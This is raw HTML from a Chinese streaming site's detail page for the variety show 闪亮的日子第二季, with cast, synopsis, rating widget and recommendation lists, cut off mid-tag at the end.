

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.szcgw.com/video/227379.html
body_size: 17161
content:
<!DOCTYPE html><html><head><title>闪亮的日子第二季_更新至第20221108期_大陆综艺完整版免费在线观看 - 飘花电影网</title><meta name="keywords" content="闪亮的日子第二季,闪亮的日子第二季在线观看,大陆综艺" /><meta name="description" content="飘花电影网高清大陆综艺节目《闪亮的日子第二季》于2022年上映首播，由中国大陆演员陈昕葳,高秋梓,黄新淳,赖美云,陆虎,陆柯燃等主演，飘花影院提供未删减完整版综艺闪亮的日子第二季免费在线观看。寻找城市中独自生活的青年代表（歌手、演员、运动员等等），记录分享新时代年轻人真实、可爱、闪亮的工作生活日常，通过棚内观察和话题讨论，建立他们之间、他们和观众之间的情感链接，相互伴随，共同成长。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.szcgw.com","wapurl":"www.szcgw.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20240125-1/f13de39deb804809aa61232941764f08.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20240125-1/f13de39deb804809aa61232941764f08.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/71.html">电影</a></li><li><a href="/item/72.html">电视剧</a></li><li><a href="/item/74.html">动漫</a></li><li class="active"><a href="/item/73.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">闪亮的日子第二季 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/71.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/72.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/74.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li class="active"><a class="mob_btn mob_btn4" href="/item/73.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%89%AC%E5%90%8D%E7%AB%8B%E4%B8%87.html" rel="nofollow"><span class="hot_name">扬名立万</span></a></li><li><a href="/search/wd/%E7%8B%97%E5%8D%81%E4%B8%89.html" rel="nofollow"><span class="hot_name">狗十三</span></a></li><li><a href="/search/wd/%E9%9B%84%E7%8B%AE%E5%B0%91%E5%B9%B4.html" rel="nofollow"><span class="hot_name">雄狮少年</span></a></li><li><a href="/search/wd/%E5%BD%93%E5%B9%B8%E7%A6%8F%E6%9D%A5%E6%95%B2%E9%97%A8.html" rel="nofollow"><span class="hot_name">当幸福来敲门</span></a></li><li><a href="/search/wd/%E6%B0%B8%E4%B8%8D%E6%B6%88%E9%80%9D%E7%9A%84%E7%94%B5%E6%B3%A2.html" rel="nofollow"><span class="hot_name">永不消逝的电波</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20220602-1/73ba96e73a71094545f8ee528fab2910.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/227379-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20220602-1/73ba96e73a71094545f8ee528fab2910.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至第20221108期</span><span class="pic_vod text_right"><img src="https://www.szcgw.com/img.php?url=https://pic.youkupic.com/upload/vod/20220602-1/73ba96e73a71094545f8ee528fab2910.jpg" alt="闪亮的日子第二季" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">闪亮的日子第二季</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：shanliangderizidierji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>音乐,真人秀,大陆综艺<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新至第20221108期</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>陈昕葳,高秋梓,黄新淳,赖美云,陆虎,陆柯燃,任胤蓬,苏勋伦,王晨艺,谢兴阳,闫永强,俞更寅,张星特,张远,张紫宁,赵让,周英俊</li><li class="data"><span>更新时间：</span><em>2024-04-14</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/227379-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《闪亮的日子第二季》https://www.szcgw.com/video/227379.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '闪亮的日子第二季',bdPic : 'https://pic.youkupic.com/upload/vod/20220602-1/73ba96e73a71094545f8ee528fab2910.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>飘花电影网大陆综艺《闪亮的日子第二季》是一部由知名导演执导，陈昕葳,高秋梓,黄新淳,赖美云,陆虎,陆柯燃,任胤蓬,苏勋伦,王晨艺,谢兴阳,闫永强,俞更寅,张星特,张远,张紫宁,赵让,周英俊等演员精彩演绎的中国大陆综艺，手机免费观看高清未删减完整版综艺节目就上飘花影院，更多相关信息可移步至豆瓣综艺、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>寻找城市中独自生活的青年代表（歌手、演员、运动员等等），记录分享新时代年轻人真实、可爱、闪亮的工作生活日常，通过棚内观察和话题讨论，建立他们之间、他们和观众之间的情感链接，相互伴随，共同成长。</span><p class="desc_tips hidden_xs">全部来源：【迅雷下载】【爱奇艺】【星辰影视】【优酷视频】【星辰影院】【百度云盘】【天堂影视】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="227379" data-score="2"><span class="label">给【<strong>闪亮的日子第二季</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/315774.html" title="德云社德云九队天津站开业第六场" data-original="https://pic.youkupic.com/upload/vod/20240409-1/e2fb5655bcc9181f9db0a1f9cf958955.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/315774.html" title="德云社德云九队天津站开业第六场">德云社德云九队天津站开业第六场</a></p><p class="vodlist_sub">德云社德云九队天津站开业第六场演出爆笑来袭！表演节目精彩纷呈，其中包括樊霄堂、张博帅表演的《学英语》；孙九芳、马霄戎表演的《绕口令》；张九</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/197528.html" title="2024东南卫视思·享跨年" data-original="https://pic.youkupic.com/upload/vod/20240101-1/ba6301cec53b92bc084eb03b96b3dde1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/197528.html" title="2024东南卫视思·享跨年">2024东南卫视思·享跨年</a></p><p class="vodlist_sub">《思·享2024》是一档思想政论类节目，依托东南卫视台海资讯标杆节目《海峡新干线》与大型政论节目《中国正在说》 团队和嘉宾精心策划制作。节</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/315813.html" title="HHB音乐课" data-original="https://pic.youkupic.com/upload/vod/20240409-1/b0fdd17f5dacccb378138db53d81f2ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第02期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/315813.html" title="HHB音乐课">HHB音乐课</a></p><p class="vodlist_sub">《HHB音乐课》是辐射华语流行音乐区的品牌活动，是HHB MUSIC HOUSE与优酷视频、虾米音乐、浙江音乐台动听968深度合作的音乐活</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/329617.html" title="X诊所" data-original="https://pic.youkupic.com/upload/vod/20240615-1/627f3e35810081761fa6b77804a3af61.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20250514期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/329617.html" title="X诊所">X诊所</a></p><p class="vodlist_sub">《X诊所》隆重登陆东方卫视。在这个健康大过天、全民皆养生的风口浪尖，为你送上更大牌专家，更独特新知，更健康体验，更智慧养生的健康宝典。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/314900.html" title="和未来有约" data-original="https://pic.youkupic.com/upload/vod/20240409-1/5754961f3b897eced18aa61d50f94579.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/314900.html" title="和未来有约">和未来有约</a></p><p class="vodlist_sub">《和未来有约》由湖南卫视联袂金鹰卡通推出的六一特别节目，将于5月31日在湖南卫视播出。营造“快乐六一 尽情快乐”的节日氛围，并浅究孩子内心</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/315704.html" title="中国婚礼 好事成双季" data-original="https://pic.youkupic.com/upload/vod/20240409-1/7a7a72d67269c12d3f29ce42c777ece6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20230715期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/315704.html" title="中国婚礼 好事成双季">中国婚礼 好事成双季</a></p><p class="vodlist_sub">节目以“双生”（两组婚礼同时进行）为概念，记录来自祖国广袤热土上充满活力的年轻新婚夫妇的中国式幸福。并邀请夫妻档艺人，与新人同住三天，帮助</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/314866.html" title="德云社孟鹤堂相声专场长春站2019" data-original="https://pic.youkupic.com/upload/vod/20240409-1/b69fa14b899910c83b147621488fef72.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第7期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/314866.html" title="德云社孟鹤堂相声专场长春站2019">德云社孟鹤堂相声专场长春站2019</a></p><p class="vodlist_sub">作为东北的“小骄傲”，孟鹤堂此次又回到家乡东北为粉丝和观众们献上精彩连连的相声曲艺表演。孟鹤堂长春相声专场，看孟鹤堂周九良如何在台上见招拆</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/358670.html" title="有歌第二季" data-original="https://pic.youkupic.com/upload/vod/20260104-1/b6328240f576d53c9ef1811d05c2dfb3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260119期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/358670.html" title="有歌第二季">有歌第二季</a></p><p class="vodlist_sub">《有歌》第二季是浙江卫视推出的音乐竞演类真人秀。以“挖掘原创好音乐，为华语乐坛寻找下一首金曲”为核心价值，立足于当代音乐产业对优质原创内容</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/223875.html" title="金牌调解" data-original="https://pic.youkupic.com/upload/vod/20210813-1/aafa8182f618186d4583f82e537466ec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/223875.html" title="金牌调解">金牌调解</a></p><p class="vodlist_sub">邀请一对（或多个）有矛盾的当事人进入演播室，主持人和人民调解员现场为当事人排忧解难，通过节目告诉观众面对纠纷的智慧和解决矛盾的艺术，将真实</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/329612.html" title="人气美食" data-original="https://pic.youkupic.com/upload/vod/20240615-1/0331ac2b34490c8cab461a5a61092940.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/329612.html" title="人气美食">人气美食</a></p><p class="vodlist_sub">开办于2007年的《人气美食》为美食榜单、人气小店、民间美食、烹饪厨艺和饮食风俗为主要内容的美食文化节目。《人气美食》为星尚传媒著名的三大</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/223781.html" title="新老娘舅" data-original="https://pic.youkupic.com/upload/vod/20210813-1/d04c0a743a5ee1b79f9b5cd68df3d721.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/223781.html" title="新老娘舅">新老娘舅</a></p><p class="vodlist_sub">《新老娘舅》栏目是一档全国首创的调解类谈话节目，由新娱乐和上海市司法局联合制作。节目以调解百姓纠纷、营造和谐社会为宗旨，用老百姓喜闻乐见的</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/191965.html" title="笑动剧场" data-original="https://pic.youkupic.com/upload/vod/20210813-1/a64a7d22b7a9d757af5c1890dc1e8cac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/191965.html" title="笑动剧场">笑动剧场</a></p><p class="vodlist_sub">语言类”栏目。“强力推出”第一时段，独创“幽默评书”打造北京风格，“坚守稳固”第二时段，坚持有“亲和力”的专业化道路，“独具匠心”年轻时段</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/359268.html" title="因为是想写成歌" data-original="https://pic.youkupic.com/upload/vod/20260114-1/7566c38322332a17a2357459a651491c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359268.html" title="因为是想写成歌">因为是想写成歌</a></p><p class="vodlist_sub">一次对内地初代选秀艺人，如何真实生长，找寻“自我”的记录。他们是那些年“想唱就唱”，就可以“唱得响亮”的年轻人；他们是第一代，被全社会鼓励</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/357517.html" title="第一人称复数第三季" data-original="https://pic.youkupic.com/upload/vod/20251216-1/5cec778c6744a7f1038a00c2db1cc843.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/357517.html" title="第一人称复数第三季">第一人称复数第三季</a></p><p class="vodlist_sub">第三季继续升级，话题发起人周轶君每期邀请跨领域的谈话嘉宾，共同探讨关于世界、社会、自我的议题，解读文化现象，碰撞多元观点，在对话和交流中更</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/191964.html" title="男生女生向前冲" data-original="https://pic.youkupic.com/upload/vod/20210813-1/fc47dc42b358f65defc7c57184ea012d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/191964.html" title="男生女生向前冲">男生女生向前冲</a></p><p class="vodlist_sub">《男生女生向前冲》是安徽卫视的一档全民榜样健身节目。从2010年开始，《男生女生向前冲》已经连续播出三年，形成了自身的品牌规模效应，据CS</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/223730.html" title="第三调解室" data-original="https://pic.youkupic.com/upload/vod/20210813-1/cbac5d579b9cdb6ff2811c9c5cfed0b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i 